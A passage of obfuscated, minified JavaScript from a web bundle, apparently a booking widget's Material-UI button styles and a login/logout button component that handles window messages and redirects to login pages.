3f(0x106)]['main'],_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x1b4)]['hoverOpacity']),'@media\x20(hover:\x20none)':{'backgroundColor':_0x3ec63f(0x19c)}}},'outlinedSecondary':{'color':_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0xed)][_0x3ec63f(0x10f)],'border':'1px\x20solid\x20'[_0x3ec63f(0x19d)]((0x0,_0x34fa77['X4'])(_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0xed)][_0x3ec63f(0x10f)],0.5)),'&:hover':{'border':_0x3ec63f(0x10c)['concat'](_0x2c56a5['palette']['secondary'][_0x3ec63f(0x10f)]),'backgroundColor':(0x0,_0x34fa77['X4'])(_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0xed)][_0x3ec63f(0x10f)],_0x2c56a5[_0x3ec63f(0x135)]['action'][_0x3ec63f(0x127)]),'@media\x20(hover:\x20none)':{'backgroundColor':_0x3ec63f(0x19c)}},'&$disabled':{'border':_0x3ec63f(0x10c)[_0x3ec63f(0x19d)](_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x1b4)]['disabled'])}},'contained':{'color':_0x2c56a5[_0x3ec63f(0x135)]['getContrastText'](_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0xf0)][0x12c]),'backgroundColor':_0x2c56a5[_0x3ec63f(0x135)]['grey'][0x12c],'boxShadow':_0x2c56a5[_0x3ec63f(0x180)][0x2],'&:hover':{'backgroundColor':_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0xf0)][_0x3ec63f(0x19a)],'boxShadow':_0x2c56a5['shadows'][0x4],'@media\x20(hover:\x20none)':{'boxShadow':_0x2c56a5[_0x3ec63f(0x180)][0x2],'backgroundColor':_0x2c56a5['palette'][_0x3ec63f(0xf0)][0x12c]},'&$disabled':{'backgroundColor':_0x2c56a5['palette'][_0x3ec63f(0x1b4)][_0x3ec63f(0x1bb)]}},'&$focusVisible':{'boxShadow':_0x2c56a5['shadows'][0x6]},'&:active':{'boxShadow':_0x2c56a5[_0x3ec63f(0x180)][0x8]},'&$disabled':{'color':_0x2c56a5[_0x3ec63f(0x135)]['action'][_0x3ec63f(0x18f)],'boxShadow':_0x2c56a5[_0x3ec63f(0x180)][0x0],'backgroundColor':_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x1b4)][_0x3ec63f(0x1bb)]}},'containedPrimary':{'color':_0x2c56a5['palette'][_0x3ec63f(0x106)][_0x3ec63f(0x109)],'backgroundColor':_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x106)]['main'],'&:hover':{'backgroundColor':_0x2c56a5['palette']['primary'][_0x3ec63f(0x1c0)],'@media\x20(hover:\x20none)':{'backgroundColor':_0x2c56a5[_0x3ec63f(0x135)]['primary'][_0x3ec63f(0x10f)]}}},'containedSecondary':{'color':_0x2c56a5[_0x3ec63f(0x135)]['secondary']['contrastText'],'backgroundColor':_0x2c56a5[_0x3ec63f(0x135)]['secondary'][_0x3ec63f(0x10f)],'&:hover':{'backgroundColor':_0x2c56a5['palette'][_0x3ec63f(0xed)][_0x3ec63f(0x1c0)],'@media\x20(hover:\x20none)':{'backgroundColor':_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0xed)][_0x3ec63f(0x10f)]}}},'disableElevation':{'boxShadow':_0x3ec63f(0xf1),'&:hover':{'boxShadow':_0x3ec63f(0xf1)},'&$focusVisible':{'boxShadow':_0x3ec63f(0xf1)},'&:active':{'boxShadow':'none'},'&$disabled':{'boxShadow':_0x3ec63f(0xf1)}},'focusVisible':{},'disabled':{},'colorInherit':{'color':'inherit','borderColor':_0x3ec63f(0x197)},'textSizeSmall':{'padding':_0x3ec63f(0x1a4),'fontSize':_0x2c56a5[_0x3ec63f(0x1bd)][_0x3ec63f(0x13f)](0xd)},'textSizeLarge':{'padding':_0x3ec63f(0x1a8),'fontSize':_0x2c56a5[_0x3ec63f(0x1bd)][_0x3ec63f(0x13f)](0xf)},'outlinedSizeSmall':{'padding':'3px\x209px','fontSize':_0x2c56a5[_0x3ec63f(0x1bd)][_0x3ec63f(0x13f)](0xd)},'outlinedSizeLarge':{'padding':_0x3ec63f(0x161),'fontSize':_0x2c56a5[_0x3ec63f(0x1bd)]['pxToRem'](0xf)},'containedSizeSmall':{'padding':_0x3ec63f(0x166),'fontSize':_0x2c56a5[_0x3ec63f(0x1bd)]['pxToRem'](0xd)},'containedSizeLarge':{'padding':'8px\x2022px','fontSize':_0x2c56a5['typography'][_0x3ec63f(0x13f)](0xf)},'sizeSmall':{},'sizeLarge':{},'fullWidth':{'width':_0x3ec63f(0x123)},'startIcon':{'display':_0x3ec63f(0x1b0),'marginRight':0x8,'marginLeft':-0x4,'&$iconSizeSmall':{'marginLeft':-0x2}},'endIcon':{'display':_0x3ec63f(0x1b0),'marginRight':-0x4,'marginLeft':0x8,'&$iconSizeSmall':{'marginRight':-0x2}},'iconSizeSmall':{'&\x20>\x20*:first-child':{'fontSize':0x12}},'iconSizeMedium':{'&\x20>\x20*:first-child':{'fontSize':0x14}},'iconSizeLarge':{'&\x20>\x20*:first-child':{'fontSize':0x16}}};},{'name':_0x88681c(0x190)})(_0x598c18);_0x279dbd[_0x88681c(0x185)];var _0x4621e1=_0x23b872[_0x88681c(0xff)](function(_0x500e04,_0x1238c7){var _0x45523a=_0x88681c,_0x514a12=_0x500e04[_0x45523a(0x154)],_0x31a9b9=_0x500e04[_0x45523a(0x13e)],_0x3f60b3=_0x500e04['className'],_0x264836=_0x500e04[_0x45523a(0x1bc)],_0x3f34f0=void 0x0===_0x264836?_0x45523a(0x191):_0x264836,_0x3c2ff3=_0x500e04[_0x45523a(0xf8)],_0x522dcd=void 0x0===_0x3c2ff3?_0x45523a(0x150):_0x3c2ff3,_0x2ab641=_0x500e04[_0x45523a(0x18f)],_0x3092f1=void 0x0!==_0x2ab641&&_0x2ab641,_0x2d499b=_0x500e04[_0x45523a(0x133)],_0xb97c16=void 0x0!==_0x2d499b&&_0x2d499b,_0x3ade4c=_0x500e04[_0x45523a(0x19b)],_0x164e63=void 0x0!==_0x3ade4c&&_0x3ade4c,_0x5283cc=_0x500e04['disableRipple'],_0x18f20d=void 0x0!==_0x5283cc&&_0x5283cc,_0x275663=_0x500e04[_0x45523a(0x107)],_0x4a3809=void 0x0!==_0x275663&&_0x275663,_0x3671d2=_0x500e04[_0x45523a(0x112)],_0xd7853d=void 0x0===_0x3671d2?_0x45523a(0x10d):_0x3671d2,_0x3dbedb=_0x500e04['size'],_0x473682=void 0x0===_0x3dbedb?_0x45523a(0x113):_0x3dbedb,_0x39fe78=_0x500e04['variant'],_0x51afaf=void 0x0===_0x39fe78?_0x45523a(0x19f):_0x39fe78,_0x56b004=(0x0,_0xad0d96['A'])(_0x500e04,[_0x45523a(0x154),_0x45523a(0x13e),_0x45523a(0x118),_0x45523a(0x1bc),'component',_0x45523a(0x18f),_0x45523a(0x133),'disableFocusRipple',_0x45523a(0x1a7),_0x45523a(0x107),_0x45523a(0x112),_0x45523a(0x13b),'variant']),_0x3705f5=(0x0,_0x5cd9f5[_0x45523a(0x191)])(_0x31a9b9['grouped'],_0x31a9b9[_0x45523a(0x12a)[_0x45523a(0x19d)]((0x0,_0x5ddcc0['A'])(_0xd7853d))],_0x31a9b9[_0x45523a(0x12a)[_0x45523a(0x19d)]((0x0,_0x5ddcc0['A'])(_0x51afaf))],_0x31a9b9[_0x45523a(0x12a)[_0x45523a(0x19d)]((0x0,_0x5ddcc0['A'])(_0x51afaf))['concat']((0x0,_0x5ddcc0['A'])(_0xd7853d))],_0x31a9b9['grouped'[_0x45523a(0x19d)]((0x0,_0x5ddcc0['A'])(_0x51afaf))[_0x45523a(0x19d)]('default'!==_0x3f34f0?(0x0,_0x5ddcc0['A'])(_0x3f34f0):'')],_0x3092f1&&_0x31a9b9['disabled']);return _0x23b872[_0x45523a(0x102)](_0x522dcd,(0x0,_0x3483ec['A'])({'role':_0x45523a(0x114),'className':(0x0,_0x5cd9f5[_0x45523a(0x191)])(_0x31a9b9[_0x45523a(0x16d)],_0x3f60b3,_0x4a3809&&_0x31a9b9[_0x45523a(0x107)],_0xb97c16&&_0x31a9b9[_0x45523a(0x133)],_0x45523a(0x1ba)===_0x51afaf&&_0x31a9b9[_0x45523a(0x1ba)],_0x45523a(0x1c5)===_0xd7853d&&_0x31a9b9[_0x45523a(0x1c5)]),'ref':_0x1238c7},_0x56b004),_0x23b872[_0x45523a(0x1b9)][_0x45523a(0x12c)](_0x514a12,function(_0x28bb6d){var _0x455b0f=_0x45523a;return _0x23b872['isValidElement'](_0x28bb6d)?_0x23b872[_0x455b0f(0x153)](_0x28bb6d,{'className':(0x0,_0x5cd9f5['default'])(_0x3705f5,_0x28bb6d[_0x455b0f(0x11d)]['className']),'color':_0x28bb6d[_0x455b0f(0x11d)]['color']||_0x3f34f0,'disabled':_0x28bb6d['props'][_0x455b0f(0x18f)]||_0x3092f1,'disableElevation':_0x28bb6d['props'][_0x455b0f(0x133)]||_0xb97c16,'disableFocusRipple':_0x164e63,'disableRipple':_0x18f20d,'fullWidth':_0x4a3809,'size':_0x28bb6d[_0x455b0f(0x11d)][_0x455b0f(0x13b)]||_0x473682,'variant':_0x28bb6d[_0x455b0f(0x11d)][_0x455b0f(0x151)]||_0x51afaf}):null;}));});const _0x2aa896=(0x0,_0x58930a['A'])(function(_0x5463f4){var _0x47f9d1=_0x88681c;return{'root':{'display':'inline-flex','borderRadius':_0x5463f4[_0x47f9d1(0x12b)]['borderRadius']},'contained':{'boxShadow':_0x5463f4[_0x47f9d1(0x180)][0x2]},'disableElevation':{'boxShadow':'none'},'disabled':{},'fullWidth':{'width':_0x47f9d1(0x123)},'vertical':{'flexDirection':_0x47f9d1(0x1a9)},'grouped':{'minWidth':0x28},'groupedHorizontal':{'&:not(:first-child)':{'borderTopLeftRadius':0x0,'borderBottomLeftRadius':0x0},'&:not(:last-child)':{'borderTopRightRadius':0x0,'borderBottomRightRadius':0x0}},'groupedVertical':{'&:not(:first-child)':{'borderTopRightRadius':0x0,'borderTopLeftRadius':0x0},'&:not(:last-child)':{'borderBottomRightRadius':0x0,'borderBottomLeftRadius':0x0}},'groupedText':{},'groupedTextHorizontal':{'&:not(:last-child)':{'borderRight':_0x47f9d1(0x10c)[_0x47f9d1(0x19d)](_0x47f9d1(0xf2)===_0x5463f4['palette'][_0x47f9d1(0xfb)]?_0x47f9d1(0x124):_0x47f9d1(0x156))}},'groupedTextVertical':{'&:not(:last-child)':{'borderBottom':_0x47f9d1(0x10c)[_0x47f9d1(0x19d)](_0x47f9d1(0xf2)===_0x5463f4['palette'][_0x47f9d1(0xfb)]?_0x47f9d1(0x124):_0x47f9d1(0x156))}},'groupedTextPrimary':{'&:not(:last-child)':{'borderColor':(0x0,_0x34fa77['X4'])(_0x5463f4[_0x47f9d1(0x135)][_0x47f9d1(0x106)][_0x47f9d1(0x10f)],0.5)}},'groupedTextSecondary':{'&:not(:last-child)':{'borderColor':(0x0,_0x34fa77['X4'])(_0x5463f4[_0x47f9d1(0x135)][_0x47f9d1(0xed)][_0x47f9d1(0x10f)],0.5)}},'groupedOutlined':{},'groupedOutlinedHorizontal':{'&:not(:first-child)':{'marginLeft':-0x1},'&:not(:last-child)':{'borderRightColor':_0x47f9d1(0x19c)}},'groupedOutlinedVertical':{'&:not(:first-child)':{'marginTop':-0x1},'&:not(:last-child)':{'borderBottomColor':_0x47f9d1(0x19c)}},'groupedOutlinedPrimary':{'&:hover':{'borderColor':_0x5463f4[_0x47f9d1(0x135)][_0x47f9d1(0x106)][_0x47f9d1(0x10f)]}},'groupedOutlinedSecondary':{'&:hover':{'borderColor':_0x5463f4[_0x47f9d1(0x135)][_0x47f9d1(0xed)][_0x47f9d1(0x10f)]}},'groupedContained':{'boxShadow':_0x47f9d1(0xf1)},'groupedContainedHorizontal':{'&:not(:last-child)':{'borderRight':_0x47f9d1(0x10c)[_0x47f9d1(0x19d)](_0x5463f4['palette'][_0x47f9d1(0xf0)][0x190]),'&$disabled':{'borderRight':_0x47f9d1(0x10c)['concat'](_0x5463f4[_0x47f9d1(0x135)]['action'][_0x47f9d1(0x18f)])}}},'groupedContainedVertical':{'&:not(:last-child)':{'borderBottom':_0x47f9d1(0x10c)[_0x47f9d1(0x19d)](_0x5463f4['palette'][_0x47f9d1(0xf0)][0x190]),'&$disabled':{'borderBottom':_0x47f9d1(0x10c)[_0x47f9d1(0x19d)](_0x5463f4[_0x47f9d1(0x135)]['action'][_0x47f9d1(0x18f)])}}},'groupedContainedPrimary':{'&:not(:last-child)':{'borderColor':_0x5463f4[_0x47f9d1(0x135)][_0x47f9d1(0x106)]['dark']}},'groupedContainedSecondary':{'&:not(:last-child)':{'borderColor':_0x5463f4[_0x47f9d1(0x135)][_0x47f9d1(0xed)][_0x47f9d1(0x1c0)]}}};},{'name':_0x88681c(0x129)})(_0x4621e1);var _0x1418fe=_0x1d1d61(0x8ee1),_0x15bbf6=_0x1d1d61(0x18479),_0xa4283f=_0x1d1d61(0xbf41),_0x566ac1=_0x1d1d61(0x411),_0xfc21a8=_0x1d1d61(0x150ba),_0x5a4b02=_0x1d1d61(0x82f7),_0x1e6f5a=_0x1d1d61(0x986d),_0x32fd96=_0x1d1d61(0x15185),_0x58cc1a=_0x1d1d61(0x11dd3),_0x51b2ec=_0x1d1d61(0xac70);function _0xccea76(_0x187d78){var _0xe89efb=_0x88681c;return _0xccea76=_0xe89efb(0x134)==typeof Symbol&&_0xe89efb(0x11e)==typeof Symbol[_0xe89efb(0x16a)]?function(_0x1789fe){return typeof _0x1789fe;}:function(_0x21dc16){var _0xaffdea=_0xe89efb;return _0x21dc16&&_0xaffdea(0x134)==typeof Symbol&&_0x21dc16[_0xaffdea(0xf7)]===Symbol&&_0x21dc16!==Symbol[_0xaffdea(0x100)]?_0xaffdea(0x11e):typeof _0x21dc16;},_0xccea76(_0x187d78);}function _0x5065cc(_0x35a082,_0x359884){var _0x52c836=_0x88681c;for(var _0x22001f=0x0;_0x22001f<_0x359884[_0x52c836(0x128)];_0x22001f++){var _0x5b45f1=_0x359884[_0x22001f];_0x5b45f1[_0x52c836(0x196)]=_0x5b45f1['enumerable']||!0x1,_0x5b45f1[_0x52c836(0x15c)]=!0x0,_0x52c836(0x158)in _0x5b45f1&&(_0x5b45f1[_0x52c836(0x14a)]=!0x0),Object['defineProperty'](_0x35a082,_0x195461(_0x5b45f1[_0x52c836(0x152)]),_0x5b45f1);}}function _0x386832(_0x50604b,_0xcc5f29,_0x4b64a7){var _0x450941=_0x88681c;return _0xcc5f29=_0x425184(_0xcc5f29),function(_0x16df35,_0x201999){var _0x23f874=a17_0xf4b4;if(_0x201999&&(_0x23f874(0x172)==_0xccea76(_0x201999)||_0x23f874(0x134)==typeof _0x201999))return _0x201999;if(void 0x0!==_0x201999)throw new TypeError(_0x23f874(0x1be));return function(_0x46cd8a){var _0x538687=_0x23f874;if(void 0x0===_0x46cd8a)throw new ReferenceError(_0x538687(0x18a));return _0x46cd8a;}(_0x16df35);}(_0x50604b,_0xc8d0c2()?Reflect['construct'](_0xcc5f29,_0x4b64a7||[],_0x425184(_0x50604b)[_0x450941(0xf7)]):_0xcc5f29[_0x450941(0xef)](_0x50604b,_0x4b64a7));}function _0xc8d0c2(){var _0x3aa69b=_0x88681c;try{var _0x3d73fd=!Boolean[_0x3aa69b(0x100)][_0x3aa69b(0x18c)][_0x3aa69b(0x10a)](Reflect[_0x3aa69b(0x15f)](Boolean,[],function(){}));}catch(_0x11cfcf){}return(_0xc8d0c2=function(){return!!_0x3d73fd;})();}function _0x425184(_0x1e28aa){var _0x49a46f=_0x88681c;return _0x425184=Object[_0x49a46f(0x162)]?Object[_0x49a46f(0x137)][_0x49a46f(0x12e)]():function(_0x14aecf){var _0x128c22=_0x49a46f;return _0x14aecf[_0x128c22(0x1ae)]||Object[_0x128c22(0x137)](_0x14aecf);},_0x425184(_0x1e28aa);}function _0x1971ec(_0x50b029,_0x3b046d){var _0x58d1fd=_0x88681c;return _0x1971ec=Object['setPrototypeOf']?Object[_0x58d1fd(0x162)][_0x58d1fd(0x12e)]():function(_0x236926,_0x2ab3aa){var _0x203713=_0x58d1fd;return _0x236926[_0x203713(0x1ae)]=_0x2ab3aa,_0x236926;},_0x1971ec(_0x50b029,_0x3b046d);}function _0xeabbe1(_0x23f301,_0x3d58d7,_0x5bdd35){var _0x3c4284=_0x88681c;return(_0x3d58d7=_0x195461(_0x3d58d7))in _0x23f301?Object[_0x3c4284(0x13c)](_0x23f301,_0x3d58d7,{'value':_0x5bdd35,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x23f301[_0x3d58d7]=_0x5bdd35,_0x23f301;}function _0x195461(_0x4e283a){var _0x4c32f4=_0x88681c,_0x5d53ed=function(_0x2067e9){var _0x248fb9=a17_0xf4b4;if(_0x248fb9(0x172)!=_0xccea76(_0x2067e9)||!_0x2067e9)return _0x2067e9;var _0x314e0e=_0x2067e9[Symbol[_0x248fb9(0x140)]];if(void 0x0!==_0x314e0e){var _0x4c648a=_0x314e0e[_0x248fb9(0x10a)](_0x2067e9,_0x248fb9(0x1ac));if(_0x248fb9(0x172)!=_0xccea76(_0x4c648a))return _0x4c648a;throw new TypeError(_0x248fb9(0x186));}return String(_0x2067e9);}(_0x4e283a);return _0x4c32f4(0x11e)==_0xccea76(_0x5d53ed)?_0x5d53ed:_0x5d53ed+'';}var _0x5a51d8=function(_0x1864da){var _0x2823a4=_0x88681c;function _0x254f17(){var _0x1010b1=a17_0xf4b4,_0x1b7d4d;!function(_0x149080,_0x3fadf9){if(!(_0x149080 instanceof _0x3fadf9))throw new TypeError('Cannot\x20call\x20a\x20class\x20as\x20a\x20function');}(this,_0x254f17);for(var _0x7cd52b=arguments['length'],_0x2958b1=new Array(_0x7cd52b),_0x19e6f5=0x0;_0x19e6f5<_0x7cd52b;_0x19e6f5++)_0x2958b1[_0x19e6f5]=arguments[_0x19e6f5];return _0xeabbe1(_0x1b7d4d=_0x386832(this,_0x254f17,[][_0x1010b1(0x19d)](_0x2958b1)),_0x1010b1(0x1a6),function(_0x19f835){var _0x417da0=_0x1010b1,_0x80ce73,_0x561f2c,_0x3085e2;_0x417da0(0x14c)===(null==_0x19f835||null===(_0x80ce73=_0x19f835[_0x417da0(0x15b)])||void 0x0===_0x80ce73?void 0x0:_0x80ce73[_0x417da0(0xfb)])&&(null==_0x19f835||null===(_0x561f2c=_0x19f835[_0x417da0(0x15b)])||void 0x0===_0x561f2c||null===(_0x3085e2=_0x561f2c['data'])||void 0x0===_0x3085e2?void 0x0:_0x3085e2[_0x417da0(0x1c2)])===_0x1b7d4d[_0x417da0(0x11d)][_0x417da0(0x1c2)]&&_0x1b7d4d[_0x417da0(0x13a)]();}),_0xeabbe1(_0x1b7d4d,'openUrl',function(_0x4dddfa){var _0x2644d1=_0x1010b1,_0x45aadd=(0x0,_0xfc21a8['_'])()[_0x2644d1(0x12f)],_0x1c682c=''[_0x2644d1(0x19d)](_0x45aadd,'/')[_0x2644d1(0x19d)](_0x4dddfa);_0x1b7d4d[_0x2644d1(0x11d)]['onWindowOpen'](_0x1c682c);}),_0xeabbe1(_0x1b7d4d,_0x1010b1(0x13a),function(){var _0x24c313=_0x1010b1;_0x1b7d4d['props'][_0x24c313(0x148)]?_0x1b7d4d['props']['franchiseId']?_0x1b7d4d[_0x24c313(0x108)](_0x24c313(0x17f)[_0x24c313(0x19d)](_0x1b7d4d[_0x24c313(0x11d)][_0x24c313(0x18b)],'/')):_0x1b7d4d[_0x24c313(0x108)]('c/'[_0x24c313(0x19d)](_0x1b7d4d[_0x24c313(0x11d)][_0x24c313(0x149)],_0x24c313(0x1c7))[_0x24c313(0x19d)]((0x0,_0x32fd96['UK'])({'consumerspacecontext':_0x58cc1a['bH'][_0x24c313(0x143)]}))):_0x1b7d4d[_0x24c313(0x11d)]['franchiseId']?_0x1b7d4d[_0x24c313(0x108)](_0x24c313(0x160)[_0x24c313(0x19d)]((0x0,_0x32fd96['UK'])({'franchisor':_0x1b7d4d[_0x24c313(0x11d)][_0x24c313(0x18b)]}))):_0x1b7d4d[_0x24c313(0x108)](_0x24c313(0x14b)[_0x24c313(0x19d)]((0x0,_0x32fd96['UK'])({'membership':_0x1b7d4d[_0x24c313(0x11d)]['companyId'],'next':_0x24c313(0xfe)[_0x24c313(0x19d)](_0x1b7d4d[_0x24c313(0x11d)][_0x24c313(0x149)],_0x24c313(0x1c7)),'consumerspacecontext':_0x58cc1a['bH']['LOGIN_BUTTON']})));}),_0x1b7d4d;}return function(_0x4dadc7,_0x1a922e){var _0x58aace=a17_0xf4b4;if(_0x58aace(0x134)!=typeof _0x1a922e&&null!==_0x1a922e)throw new TypeError(_0x58aace(0x117));_0x4dadc7[_0x58aace(0x100)]=Object[_0x58aace(0x1c1)](_0x1a922e&&_0x1a922e[_0x58aace(0x100)],{'constructor':{'value':_0x4dadc7,'writable':!0x0,'configurable':!0x0}}),Object['defineProperty'](_0x4dadc7,'prototype',{'writable':!0x1}),_0x1a922e&&_0x1971ec(_0x4dadc7,_0x1a922e);}(_0x254f17,_0x1864da),_0x430f07=_0x254f17,(_0x4bcf3c=[{'key':_0x2823a4(0x163),'value':function(){var _0x55879e=_0x2823a4,_0x50d775;this[_0x55879e(0x11d)][_0x55879e(0x189)](),null===(_0x50d775=window)||void 0x0===_0x50d775||_0x50d775[_0x55879e(0xf9)]('message',this[_0x55879e(0x1a6)]),_0x51b2ec['A']['setConsumerSpaceContext'](_0x58cc1a['bH'][_0x55879e(0x143)]);}},{'key':_0x2823a4(0x17d),'value':function(_0x4fe1a3){var _0xb2c7d5=_0x2823a4,_0x520c7d;!0x1===(null===(_0x520c7d=this[_0xb2c7d5(0x11d)]['config'])||void 0x0===_0x520c7d?void 0x0:_0x520c7d[_0xb2c7d5(0x184)])&&_0x4fe1a3[_0xb2c7d5(0x148)]!==this[_0xb2c7d5(0x11d)]['authenticated']&&this[_0xb2c7d5(0x11d)][_0xb2c7d5(0x148)]&&this[_0xb2c7d5(0x11d)][_0xb2c7d5(0x14f)]();}},{'key':_0x2823a4(0x16e),'value':function(){var _0x3de1bc=_0x2823a4,_0x5193ee;null===(_0x5193ee=window)||void 0x0===_0x5193ee||_0x5193ee[_0x3de1bc(0x120)](_0x3de1bc(0x1a0),this[_0x3de1bc(0x1a6)]);}},{'key':_0x2823a4(0x1a5),'value':function(){var _0x42a67b=_0x2823a4;return _0x2c65db()[_0x42a67b(0x102)](_0x2aa896,{'variant':_0x42a67b(0x19f),'color':_0x42a67b(0x106),'size':'small','id':_0x42a67b(0x199)},_0x2c65db()[_0x42a67b(0x102)](_0x279dbd,{'onClick':this['onClick'],'id':'bsport-widget-authentication__login_button'},_0x2c65db()[_0x42a67b(0x102)](_0xa4283f['A'],{'fontSize':_0x42a67b(0xf5),'style':{'marginRight':0x8},'id':_0x42a67b(0x144)}),this[_0x42a67b(0x11d)]['authenticated']?this[_0x42a67b(0x11d)]['t']('logout'):this[_0x42a67b(0x11d)]['t'](_0x42a67b(0x14b))),this[_0x42a67b(0x11d)][_0x42a67b(0x148)]&&_0x2c65db()[_0x42a67b(0x102)](_0x279dbd,{'onClick':this[_0x42a67b(0x11d)][_0x42a67b(0x178)],'size':_0x42a67b(0xf5),'id':_0x42a67b(0x1b2)},_0x2c65db()[_0x42a67b(0x102)](_0x566ac1['A'],{'fontSize':_0x42a67b(0xf5),'id':_0x42a67b(0x1a1)})));}}])&&_0x5065cc(_0x430f07[_0x2823a4(0x100)],_0x4bcf3c),Object[_0x2823a4(0x13c)](_0x430f07,_0x2823a4(0x100),{'writable':!0x1}),_0x430f07;var _0x430f07,_0x4bcf3c;}(_0x23b872[_0x88681c(0x12d)]),_0x30f985={'bridgeRequestAuthenticationStatus':_0x5a4b02['XU'],'bridgeRequestLogout':_0x5a4b02['tt'],'closeUserInteractionPortal':_0x1e6f5a['ky']};const _0x4698b2=(0x0,_0x15bbf6['Zz'])((0x0,_0x1500ae['Ng'])(function(_0x1fd24a){var _0x5cd3d0=_0x88681c;return{'authenticated':_0x1fd24a[_0x5cd3d0(0x103)][_0x5cd3d0(0x148)],'username':_0x1fd24a[_0x5cd3d0(0x103)][_0x5cd3d0(0xfd)]};},_0x30f985),(0x0,_0x1418fe['C'])(['navigation']))(_0x5a51d8);},0x411:(_0x24206d,_0x48a2f9,_0x2de302)=>{var _0x41c1c3=a17_0x1f6f10,_0x2cf593=_0x2de302(0x13249),_0x417742=_0x2de302(0x180e4);_0x48a2f9['A']=void 0x0;var _0x23242b=_0x417742(_0x2de302(0xa3df)),_0x4756df=(0x0,_0x2cf593(_0x2de302(0xbb97))[_0x41c1c3(0x191)])(_0x23242b[_0x41c1c3(0x102)](_0x41c1c3(0x105),{'d':_0x41c1c3(0x177)}),_0x41c1c3(0xfa));_0x48a2f9['A']=_0x4756df;},0x8ee1:(_0x7523a8,_0x33e23d,_0x1520fe)=>{var _0x237ee4=a17_0x1f6f10;_0x1520fe['d'](_0x33e23d,{'C':()=>_0x2ec5af});var _0x441750=_0x1520fe(0x133c6),_0x15fb07=_0x1520fe(0x83b1),_0x498bee=_0x1520fe(0x946e),_0x556dbd=_0x1520fe(0xa3df),_0x2ef8ba=_0x1520fe(0xfe2b);function _0x218998(){var _0x9739ec=a17_0xf4b4;if(console&&console['warn']){for(var _0x19ae0d,_0x1b21f3=arguments[_0x9739ec(0x128)],_0x28096e=new Array(_0x1b21f3),_0x4ed1e7=0x0;_0x4ed1e7<_0x1b21f3;_0x4ed1e7++)_0x28096e[_0x4ed1e7]=arguments[_0x4ed1e7];_0x9739ec(0x1ac)==typeof _0x28096e[0x0]&&(_0x28096e[0x0]=_0x9739ec(0x171)[_0x9739ec(0x19d)](_0x28096e[0x0])),(_0x19ae0d=console)[_0x9739ec(0x11c)][_0x9739ec(0xef)](_0x19ae0d,_0x28096e);}}var _0x16a8f4={};function _0xbec78(){var _0xf8f71d=a17_0xf4b4;for(var _0x51d4ba=arguments[_0xf8f71d(0x128)],_0x4b3694=new Array(_0x51d4ba),_0x2f6ad3=0x0;_0x2f6ad3<_0x51d4ba;_0x2f6ad3++)_0x4b3694[_0x2f6ad3]=arguments[_0x2f6ad3];_0xf8f71d(0x1ac)==typeof _0x4b3694[0x0]&&_0x16a8f4[_0x4b3694[0x0]]||(_0xf8f71d(0x1ac)==typeof _0x4b3694[0x0]&&(_0x16a8f4[_0x4b3694[0x0]]=new Date()),_0x218998['apply'](void 0x0,_0x4b3694));}function _0x118d16(_0x12a477,_0x4c4e13,_0x6f5fa9){var _0x4c03e2=a17_0xf4b4;_0x12a477[_0x4c03e2(0x18d)](_0x4c4e13,function(){var _0x14cd3d=_0x4c03e2;_0x12a477[_0x14cd3d(0x157)]?_0x6f5fa9():_0x12a477['on']('initialized',function _0x273c2e(){setTimeout(function(){var _0x3f6538=a17_0xf4b4;_0x12a477[_0x3f6538(0x1ad)](_0x3f6538(0x115),_0x273c2e);},0x0),_0x6f5fa9();});});}function _0x512920(_0x4caf6f,_0x258f8f){var _0x479bb4=a17_0xf4b4,_0x5a0910=Object[_0x479bb4(0x1c3)](_0x4caf6f);if(Object[_0x479bb4(0x169)]){var _0x2c17bc=Object[_0x479bb4(0x169)](_0x4caf6f);_0x258f8f&&(_0x2c17bc=_0x2c17bc[_0x479bb4(0x1b5)](function(_0x1cd0f7){var _0x37272f=_0x479bb4;return Object[_0x37272f(0x165)](_0x4caf6f,_0x1cd0f7)[_0x37272f(0x196)];})),_0x5a0910['push'][_0x479bb4(0xef)](_0x5a0910,_0x2c17bc);}return _0x5a0910;}function _0x353444(_0x68431b){var _0x58b738=a17_0xf4b4;for(var _0xee5de5=0x1;_0xee5de5<arguments[_0x58b738(0x128)];_0xee5de5++){var _0x86cfd6=null!=arguments[_0xee5de5]?arguments[_0xee5de5]:{};_0xee5de5%0x2?_0x512920(Object(_0x86cfd6),!0x0)[_0x58b738(0x16f)](function(_0x4149eb){(0x0,_0x441750['A'])(_0x68431b,_0x4149eb,_0x86cfd6[_0x4149eb]);}):Object['getOwnPropertyDescriptors']?Object[_0x58b738(0x130)](_0x68431b,Object[_0x58b738(0x11a)](_0x86cfd6)):_0x512920(Object(_0x86cfd6))['forEach'](function(_0x9efe95){var _0x44fec4=_0x58b738;Object[_0x44fec4(0x13c)](_0x68431b,_0x9efe95,Object[_0x44fec4(0x165)](_0x86cfd6,_0x9efe95));});}return _0x68431b;}var _0x9cd704=function(_0x16b4f9,_0x3b5d9d){var _0x985afb=a17_0xf4b4,_0x4ddcac=(0x0,_0x556dbd[_0x985afb(0x11b)])();return(0x0,_0x556dbd[_0x985afb(0x145)])(function(){var _0x2ae9ee=_0x985afb;_0x4ddcac[_0x2ae9ee(0x17b)]=_0x3b5d9d?_0x4ddcac[_0x2ae9ee(0x17b)]:_0x16b4f9;},[_0x16b4f9,_0x3b5d9d]),_0x4ddcac[_0x985afb(0x17b)];},_0x3e8b5c=[_0x237ee4(0x1b7)];function _0x182eb5(_0x21afd5,_0x151792){var _0x47ee59=_0x237ee4,_0x3f7e3c=Object[_0x47ee59(0x1c3)](_0x21afd5);if(Object[_0x47ee59(0x169)]){var _0x22a3f6=Object[_0x47ee59(0x169)](_0x21afd5);_0x151792&&(_0x22a3f6=_0x22a3f6['filter'](function(_0x28e4e4){return Object['getOwnPropertyDescriptor'](_0x21afd5,_0x28e4e4)['enumerable'];})),_0x3f7e3c[_0x47ee59(0x16b)][_0x47ee59(0xef)](_0x3f7e3c,_0x22a3f6);}return _0x3f7e3c;}function _0x6deb3a(_0x17015a){var _0xe869e5=_0x237ee4;for(var 